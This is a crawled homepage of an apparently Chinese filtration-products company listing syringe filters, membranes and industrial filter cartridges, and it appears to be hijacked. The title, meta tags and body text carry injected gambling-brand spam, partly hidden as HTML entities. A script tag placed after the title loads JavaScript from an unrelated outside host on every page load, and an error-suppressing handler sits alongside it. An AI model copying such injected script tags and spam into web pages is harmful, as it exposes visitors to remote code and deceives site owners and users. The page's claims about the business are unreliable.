

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.scipcogen.com/
body_size: 13264
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
    <title>90hy豪运国际</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="90hy豪运国际,豪运国际"/>
    <meta name="description" content="豪运国际welcome微聊为您提供90hy豪运国际,70hy88豪运国际98hy22,豪运国际,90hy_vip豪运国际,70hy22豪运国际登录,70hy22豪运国际最新版本更新内容."/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/xme583av/t/1/assets/app.css?v=1662450128">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/xme583av/t/1/assets/main.css?v=1736149959">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://scipcogen.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/xme583av/t/1/assets/app.js?v=1658301953"></script>
<!--{* 第三方JS代码 *}-->



<script language="javascript" src="http://uapi.pop800.com/800.js?n=864930&s=01&p=l&l=cn&c=4880cad9b9710f32"></script><div   id="5vzs4y3s60g6n6"    style="display:none;"></div>    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-jr3dyvina8pgo86q';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://scipcogen.com/">豪运国际</a></h1>
<!--[if lt IE 10]>
<div   id="5vzs4y3s60g6n6"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="5vzs4y3s60g6n6"    class="xymob-head visible-sm visible-xs">
    <div   id="5vzs4y3s60g6n6"    class="xymob-head-box">
        <div   id="5vzs4y3s60g6n6"    class="xymob-logo">
            <div><a href="http://scipcogen.com/"><img src="//cdn.myxypt.com/a0d5e4f9/22/09/b9d814fd2a27febca6a49e42668b174563c163b7.png" /></a></div>
        </div>
        <div   id="5vzs4y3s60g6n6"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="5vzs4y3s60g6n6"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="5vzs4y3s60g6n6"    class="xymob-menu">
        <div   id="5vzs4y3s60g6n6"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://scipcogen.com/about_about/" >&#35946;&#36816;&#22269;&#38469;</a>
                                                                                <div   id="5vzs4y3s60g6n6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://scipcogen.com/about_about/gywm367.html" >&#35946;&#36816;&#22269;&#38469;</a></li>
                                                <li><a href="http://scipcogen.com/about_about/cjzs8aa.html" >车间展示</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://scipcogen.com/product/" >产品中心</a>
                                                                                <div   id="5vzs4y3s60g6n6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://scipcogen.com/product/1/" >一次性针头过滤器</a></li>
                                                <li><a href="http://scipcogen.com/product/2/" >灭菌滤器</a></li>
                                                <li><a href="http://scipcogen.com/product/3/" >微孔滤膜</a></li>
                                                <li><a href="http://scipcogen.com/product/4/" >灭菌格栅膜</a></li>
                                                <li><a href="http://scipcogen.com/product/5/" >50mm过滤器</a></li>
                                                <li><a href="http://scipcogen.com/product/6/" >一次性真空过滤器</a></li>
                                                <li><a href="http://scipcogen.com/product/7/" >卷膜</a></li>
                                                <li><a href="http://scipcogen.com/product/8/" >微生物检测滤杯</a></li>
                                                <li><a href="http://scipcogen.com/product/9/" >集菌培养器</a></li>
                                                <li><a href="http://scipcogen.com/product/10/" >分膜器</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://scipcogen.com/case/" >工业滤芯</a>
                                                                                <div   id="5vzs4y3s60g6n6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://scipcogen.com/case/1/" >线绕滤芯</a></li>
                                                <li><a href="http://scipcogen.com/case/2/" >熔喷滤芯</a></li>
                                                <li><a href="http://scipcogen.com/case/3/" >折叠滤芯</a></li>
                                                <li><a href="http://scipcogen.com/case/4/" >活性炭滤芯</a></li>
                                                <li><a href="http://scipcogen.com/case/5/" >套筒</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://scipcogen.com/news/" >新闻中心</a>
                                                                                <div   id="5vzs4y3s60g6n6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://scipcogen.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://scipcogen.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://scipcogen.com/news/3/" >技术资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://scipcogen.com/about_contact/lxc2e.html" >联系我们</a>
                                                                                                                    </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="5vzs4y3s60g6n6"    class="xymob-search">
        <div   id="5vzs4y3s60g6n6"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="5vzs4y3s60g6n6"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://scipcogen.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="5vzs4y3s60g6n6"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://scipcogen.com/search.php?wd=%E9%92%88%E5%A4%B4%E8%BF%87%E6%BB%A4%E5%99%A8">针头过滤器</a><a href="http://scipcogen.com/search.php?wd=%E6%B0%B4%E7%B3%BB%E6%BB%A4%E8%86%9C">水系滤膜</a><a href="http://scipcogen.com/search.php?wd=%E4%B8%80%E6%AC%A1%E6%80%A7%E9%92%88%E5%A4%B4%E8%BF%87%E6%BB%A4%E5%99%A8">一次性针头过滤器</a>
        </div>
    </div>
</div><div   id="5vzs4y3s60g6n6"    class="top2 hidden-xs hidden-sm">
    <div   id="5vzs4y3s60g6n6"    class="wh clearfix">
        <div   id="5vzs4y3s60g6n6"    class="logo wow fadeInLeft">
            <a href="http://scipcogen.com/"><img alt="针头过滤器" src="//cdn.myxypt.com/a0d5e4f9/22/08/0d0bd80f021ee3d3383810476d192560d775bc17.png" /></a>
        </div>
        <div   id="5vzs4y3s60g6n6"    class="topr fr clearfix wow fadeInRight">
            <ul class="x-menu fl">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://scipcogen.com/about_about/" >&#35946;&#36816;&#22269;&#38469;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://scipcogen.com/about_about/gywm367.html" >&#35946;&#36816;&#22269;&#38469;</a></li>
                        <li><a href="http://scipcogen.com/about_about/cjzs8aa.html" >车间展示</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://scipcogen.com/product/" >产品中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://scipcogen.com/product/1/" >一次性针头过滤器</a></li>
                        <li><a href="http://scipcogen.com/product/2/" >灭菌滤器</a></li>
                        <li><a href="http://scipcogen.com/product/3/" >微孔滤膜</a></li>
                        <li><a href="http://scipcogen.com/product/4/" >灭菌格栅膜</a></li>
                        <li><a href="http://scipcogen.com/product/5/" >50mm过滤器</a></li>
                        <li><a href="http://scipcogen.com/product/6/" >一次性真空过滤器</a></li>
                        <li><a href="http://scipcogen.com/product/7/" >卷膜</a></li>
                        <li><a href="http://scipcogen.com/product/8/" >微生物检测滤杯</a></li>
                        <li><a href="http://scipcogen.com/product/9/" >集菌培养器</a></li>
                        <li><a href="http://scipcogen.com/product/10/" >分膜器</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://scipcogen.com/case/" >工业滤芯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://scipcogen.com/case/1/" >线绕滤芯</a></li>
                        <li><a href="http://scipcogen.com/case/2/" >熔喷滤芯</a></li>
                        <li><a href="http://scipcogen.com/case/3/" >折叠滤芯</a></li>
                        <li><a href="http://scipcogen.com/case/4/" >活性炭滤芯</a></li>
                        <li><a href="http://scipcogen.com/case/5/" >套筒</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://scipcogen.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://scipcogen.com/news/1/" >公司新闻</a></li>
                        <li><a href="http://scipcogen.com/news/2/" >行业资讯</a></li>
                        <li><a href="http://scipcogen.com/news/3/" >技术资讯</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://scipcogen.com/about_contact/lxc2e.html" >联系我们</a>
                                            </li>
    
    <script type="text/javascript">
        $(".so").click(function () {
            $(".ss").slideToggle();
        });
    </script>
</ul>
            <div   id="5vzs4y3s60g6n6"    class="k2 fr">
                <p>+86 513 80707098</p>
            </div>
        </div>
    </div>
</div>


<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="5vzs4y3s60g6n6"    class="x-banner">
    <div   id="5vzs4y3s60g6n6"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="5vzs4y3s60g6n6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/52f3ede371d383e35e9b5deabcbfabb8434854b0.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div   id="5vzs4y3s60g6n6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/e7681b98fb53708644e78c47dce11f4a7bbba78f.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div   id="5vzs4y3s60g6n6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/707278f33c999354c4e69c8b43c5b86a677f9b8b.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div   id="5vzs4y3s60g6n6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/7daafafa2eb57efa24be532808e25a485204d227.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
            </div>
    <div   id="5vzs4y3s60g6n6"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/52f3ede371d383e35e9b5deabcbfabb8434854b0.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/e7681b98fb53708644e78c47dce11f4a7bbba78f.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/707278f33c999354c4e69c8b43c5b86a677f9b8b.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/a0d5e4f9/22/08/7daafafa2eb57efa24be532808e25a485204d227.jpg" alt="针头过滤器,水系滤膜,一次性针头过滤器" /></a></div>
            </div>
</div>

<div   id="5vzs4y3s60g6n6"    class="box1">
    <div   id="5vzs4y3s60g6n6"    class="wh">
        <div   id="5vzs4y3s60g6n6"    class="abox clearfix">
            <div   id="5vzs4y3s60g6n6"    class="aleft fl wow fadeInLeft">
                <h3>&#35946;&#36816;&#22269;&#38469;</h3>
                <div   id="5vzs4y3s60g6n6"    class="acon"><p><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp; &#35946;&#36816;&#22269;&#38469;是一家专注于微孔过滤领域，集产品研发、生产、销售和服务于一体的高科技公司。我们拥有优秀的研发骨干，专业的销售与服务人员，旨在为广大客户提供优质的产品和专业的微孔过滤解决方案。公司自成立以来，凭借可靠的产品质量和高素质专业团队配置，得以迅速发展壮大，成为国内具有竞争力的微孔滤膜产品供应商。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></p><p><span style="font-size: 16px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司在南通经济开发区建有自己的研发和生产基地，具备10万级的洁净生产车间，在微孔过滤领域有丰富的经验。我们的产品包括一次性针头滤器、圆片膜、卷膜、滤纸和滤杯等。可提供尼龙、MCE、CA、CN、PES、PVDF、PTFE、PP、RC和GF等材质的产品，产品孔径从0.1微米到10微米均有销售。广泛应用于食品、饮料、医疗、化工、生物等行业。</span></p><p><br/></p></div>
            </div>
            <div   id="5vzs4y3s60g6n6"    class="aright fr com-img wow fadeInRight">
            <p><img src="//cdn.myxypt.com/a0d5e4f9/22/08/ac61b44b32d2628cca9374a9f304ba5139a14769.jpg" width="744" height="450" border="0" vspace="0" title="水系滤膜" alt="水系滤膜" style="width: 744px; height: 450px;"/></p>
            </div>
        </div>

        <div   id="5vzs4y3s60g6n6"    class="wt_t cp_main wow fadeInUp">
            <div   id="5vzs4y3s60g6n6"    class="anlis clearfix">
                <ul class="taba clearfix" id="tabs">
                    <h2 class="cptt">产品中心</h2>
                                        <li>
                        <span>一次性针头过滤器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/47d2b25adaa7c985c6f2381f63c5baf2885b71bd.png" alt="一次性针头过滤器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/47d2b25adaa7c985c6f2381f63c5baf2885b71bd.png" alt="一次性针头过滤器" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>灭菌滤器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/0cfcf78427c4abf5a61b2b0260388b5625335a86.png" alt="灭菌滤器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/0cfcf78427c4abf5a61b2b0260388b5625335a86.png" alt="灭菌滤器" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>微孔滤膜</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/bc7ad648e67efe85a9a52984e2ebef9d58ea282d.png" alt="微孔滤膜" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/bc7ad648e67efe85a9a52984e2ebef9d58ea282d.png" alt="微孔滤膜" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>灭菌格栅膜</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/00615680d0884dcd768b9cf5189869d9878ce40d.png" alt="灭菌格栅膜" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/00615680d0884dcd768b9cf5189869d9878ce40d.png" alt="灭菌格栅膜" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>50mm过滤器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/4cf018770414d313a5ee17dec8740caf96b61e48.png" alt="50mm过滤器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/4cf018770414d313a5ee17dec8740caf96b61e48.png" alt="50mm过滤器" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>一次性真空过滤器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/0e322df01f83dda1eeb973a23e1640674f85e1f0.png" alt="一次性真空过滤器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/0e322df01f83dda1eeb973a23e1640674f85e1f0.png" alt="一次性真空过滤器" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>卷膜</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/e711ff93a170a7f28ae54ef9b9a0fa3af96711f1.png" alt="卷膜" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/22/08/e711ff93a170a7f28ae54ef9b9a0fa3af96711f1.png" alt="卷膜" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>微生物检测滤杯</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/01/bcdce2b8004dd660179100dd1d52b1009edfa9d6.png" alt="微生物检测滤杯" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/01/bcdce2b8004dd660179100dd1d52b1009edfa9d6.png" alt="微生物检测滤杯" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>集菌培养器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/01/ebd242491720c6b5597cbabbea7466dfd652faab.png" alt="集菌培养器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/01/ebd242491720c6b5597cbabbea7466dfd652faab.png" alt="集菌培养器" class="img2">
                        </div>
                    </li>
                                        <li>
                        <span>分膜器</span>
                        <div   id="5vzs4y3s60g6n6"    class="img">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/02/72762ce99576cae77a2baa895396ddf5590f526b.png" alt="分膜器" class="img1">
                            <img src="//cdn.myxypt.com/a0d5e4f9/25/02/72762ce99576cae77a2baa895396ddf5590f526b.png" alt="分膜器" class="img2">
                        </div>
                    </li>
                                    </ul>

                <div   id="5vzs4y3s60g6n6"    class="tab_content ">
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/1/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/7a1de51987485cbe9ef7c4e6c40d02422e39124b.jpg" alt="一次性针头过滤器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/2/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/da0a8c5480b6034815684753482bf730af69f250.jpg" alt="灭菌滤器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/3/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/54ff822443165a29fbe7d7d03d312765e378604d.jpg" alt="微孔滤膜">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/4/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/43d4321026c5d16d755c15a96712dd89aad9f7af.jpg" alt="灭菌格栅膜">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/3b3489d82dafc6abe4c073f75cb621b34a1985de.jpg" alt="50mm过滤器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/6/"><img src="//cdn.myxypt.com/a0d5e4f9/22/10/44ce2e89e25a482e7e95fbbae337dc7faaacc73f.jpg" alt="一次性真空过滤器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/7/"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/bcd05bf44d2f4db399a3364ba8cda7da7772a054.jpg" alt="卷膜">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/8/"><img src="//cdn.myxypt.com/a0d5e4f9/25/01/8144b74b0a5c9c85411ab90547042458c6f78442.jpg" alt="微生物检测滤杯">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/9/"><img src="//cdn.myxypt.com/a0d5e4f9/25/01/130c70204deff41834f80e058114f35ff2f294da.jpg" alt="集菌培养器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                        <div class="ttz" id="tab1">
                        <ul class="list1">
                            <li class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="img3 com-img"><a href="/product/10/"><img src="//cdn.myxypt.com/a0d5e4f9/25/02/21a2a36171d362f527ffec1a57ee9f2771ba1c53.jpg" alt="分膜器">
                                    </a></div>
                            </li>
                        </ul>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(".taba li").eq(0).addClass("cur");
        $(".ttz").eq(0).show();
        $(".taba li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index()-1;
        $(".ttz").eq(ind).show().siblings(".ttz").hide();
        })
</script>


<div   id="5vzs4y3s60g6n6"    class="box2">
    <div   id="5vzs4y3s60g6n6"    class="bt1  wow fadeInUp">
        <dd><b>4大实力</b>选择我们为您省心省力成本<span>·</span></dd>
        <dt>一家专注于微孔过滤领域，集产品研发、生产、销售和服务于一体的高科技公司</dt>
    </div>
    <div   id="5vzs4y3s60g6n6"    class="sbox  wow fadeInUp">
        <ul class="ysort ">
                        <li>
                <a href="javascript:;">
                    <h3>生产车间</h3>
                    <p>&#35946;&#36816;&#22269;&#38469;Production workshop</p>
                </a>
            </li>
                        <li>
                <a href="javascript:;">
                    <h3>设备展示</h3>
                    <p>Equipment display</p>
                </a>
            </li>
                        <li>
                <a href="javascript:;">
                    <h3>厂房风貌</h3>
                    <p>&#35946;&#36816;&#22269;&#38469;Plant style</p>
                </a>
            </li>
                        <li>
                <a href="javascript:;">
                    <h3>展会风采</h3>
                    <p>Exhibition style</p>
                </a>
            </li>
                    </ul>
    </div>
    <div   id="5vzs4y3s60g6n6"    class="ybox  wow fadeInUp">
                <div   id="5vzs4y3s60g6n6"    class="tab1">
            <div   id="5vzs4y3s60g6n6"    class="img"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/c2ab2e700b12395a5ad696087af93d0107f65cd4.jpg" alt="生产车间"> </div>
        </div>
                <div   id="5vzs4y3s60g6n6"    class="tab1">
            <div   id="5vzs4y3s60g6n6"    class="img"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/65c0841e7b2f842d35b40f0d1a44519a2e6ad3cc.jpg" alt="设备展示"> </div>
        </div>
                <div   id="5vzs4y3s60g6n6"    class="tab1">
            <div   id="5vzs4y3s60g6n6"    class="img"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/3eeae52b6b07ae03438e4852cc4659f47a00e786.jpg" alt="厂房风貌"> </div>
        </div>
                <div   id="5vzs4y3s60g6n6"    class="tab1">
            <div   id="5vzs4y3s60g6n6"    class="img"><img src="//cdn.myxypt.com/a0d5e4f9/22/08/a5db4f2f81a8d332ee1bbc0cd245ea9552302b41.png" alt="展会风采"> </div>
        </div>
            </div>
</div>





<div   id="5vzs4y3s60g6n6"    class="box3">
    <div   id="5vzs4y3s60g6n6"    class="wh">
        <ul class="nul  wow fadeInUp">
                        <li>
                <span>技术资讯 | 2022-09-05</span>
                <h3><a href="http://scipcogen.com/news/479.html" title='薄膜过滤器培训来自水系滤膜厂家小课堂'>薄膜过滤器培训来自水系滤膜厂家小课堂</a></h3>
                <div   id="5vzs4y3s60g6n6"    class="line1"></div>
                <p>&#35946;&#36816;&#22269;&#38469;　　薄膜过滤器每个滤头采用独立控制的方式，方便水系滤膜厂家操...</p>
                <div   id="5vzs4y3s60g6n6"    class="gd"><a
                        href="http://scipcogen.com/news/479.html"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/c39557d4b89d55877c8db10a07cff6d52a4cbbf1.png" alt=""></a>
                </div>
            </li>
                        <li>
                <span>技术资讯 | 2022-09-05</span>
                <h3><a href="http://scipcogen.com/news/473.html" title='水系滤膜可以过滤有机试剂吗'>水系滤膜可以过滤有机试剂吗</a></h3>
                <div   id="5vzs4y3s60g6n6"    class="line1"></div>
                <p>1、水系滤膜：微孔滤膜应用于水溶液，但是不耐有机溶液。是亲水...</p>
                <div   id="5vzs4y3s60g6n6"    class="gd"><a
                        href="http://scipcogen.com/news/473.html"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/c39557d4b89d55877c8db10a07cff6d52a4cbbf1.png" alt=""></a>
                </div>
            </li>
                        <li>
                <span>技术资讯 | 2022-09-05</span>
                <h3><a href="http://scipcogen.com/news/472.html" title='水系滤膜有没有分正反面'>水系滤膜有没有分正反面</a></h3>
                <div   id="5vzs4y3s60g6n6"    class="line1"></div>
                <p>水系滤膜为各向同性，不分正反面，对额定孔径以上固体微粒能起到...</p>
                <div   id="5vzs4y3s60g6n6"    class="gd"><a
                        href="http://scipcogen.com/news/472.html"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/c39557d4b89d55877c8db10a07cff6d52a4cbbf1.png" alt=""></a>
                </div>
            </li>
                        <li>
                <span>技术资讯 | 2022-09-05</span>
                <h3><a href="http://scipcogen.com/news/471.html" title='水系滤膜和有机系滤膜的区别'>水系滤膜和有机系滤膜的区别</a></h3>
                <div   id="5vzs4y3s60g6n6"    class="line1"></div>
                <p>&#35946;&#36816;&#22269;&#38469;1、水系：微孔滤膜应用于水溶液，但是不耐有机溶液。是亲水系滤...</p>
                <div   id="5vzs4y3s60g6n6"    class="gd"><a
                        href="http://scipcogen.com/news/471.html"><img src="//cdn.myxypt.com/a0d5e4f9/22/07/c39557d4b89d55877c8db10a07cff6d52a4cbbf1.png" alt=""></a>
                </div>
            </li>
                    </ul>

    </div>
</div>



<div   id="5vzs4y3s60g6n6"    class="box4">
    <div   id="5vzs4y3s60g6n6"    class="wh">

        <div   id="5vzs4y3s60g6n6"    class="anli clearfix">
            <div   id="5vzs4y3s60g6n6"    class="cleft fl  wow fadeInLeft">
                <h3>filter <span>element</span></h3>
                <h2>工业滤芯</h2>
            </div>
            <div   id="5vzs4y3s60g6n6"    class="cright fr wow fadeInRight">
                <!-- Swiper -->
                <div   id="5vzs4y3s60g6n6"    class="swiper mySwiper">
                    <div   id="5vzs4y3s60g6n6"    class="swiper-wrapper">
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
                            <a href="http://scipcogen.com/case/117.html" title="疏水PTFE折叠滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/03c05784ba56ed7c2db8517a58fc5bcc72a6a9d5.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="疏水PTFE折叠滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/117.html">疏水PTFE折叠滤芯</a></h3>
                                    <p>疏水PTFE折叠滤芯采用疏水聚四氟乙烯膜制成，外壳材质为聚丙烯。 产品特性： 化学兼容性广 绝对截留 高流速、高通量 经济实用、适用寿命长</p>
                                </div>
                            </div>
                        </div>
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
                            <a href="http://scipcogen.com/case/116.html" title="玻纤折叠滤芯" class="img com-img">
                                <img src="//cdn.myxypt.com/a0d5e4f9/22/08/33010e957651f27e0c8c15cc928230d42474d84d.jpg?x-oss-process=image/resize,m_lfit,h_458,w_611" alt="玻纤折叠滤芯" />
                            </a>
                            <div   id="5vzs4y3s60g6n6"    class="clearfix">
                                <div   id="5vzs4y3s60g6n6"    class="bj1 fr">
                                    <h3><a href="http://scipcogen.com/case/116.html">玻纤折叠滤芯</a></h3>
                                    <p>&#35946;&#36816;&#22269;&#38469;玻纤折叠滤芯用玻璃纤维膜制成，外壳材质为聚丙烯。特别适用于胶体和微粒含量高的液体过滤。 产品特性： 全PP结构 化学兼容性广 高流量 使用寿命厂 主要应用： 培养基液体 高粘度液体 LVP溶液 酒类</p>
                                </div>
                            </div>
                        </div>
                                                <div   id="5vzs4y3s60g6n6"    class="swiper-slide">
